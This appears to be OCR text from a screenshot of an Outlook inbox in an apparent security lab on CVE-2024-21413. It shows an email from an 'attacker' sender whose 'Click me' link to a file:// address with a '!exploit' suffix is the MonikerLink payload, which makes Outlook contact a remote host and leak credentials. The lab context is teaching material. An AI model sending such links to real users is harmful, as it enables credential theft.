 Search Current Mailbox
Current Mailbox
All Unread
By Date
Today
CMNatic
CVE-2024-21413 22:14
Click me <file://10.201.45.176/test!exploit> <end>
Older
Microsoft Outlook
Microsoft Outlook Test Message 17/02/2024
This is an email message sent automatically by Microsoft
Reply Reply All Forward
C
CMNatic <attacker@ 1
CVE-2024-21413
Click me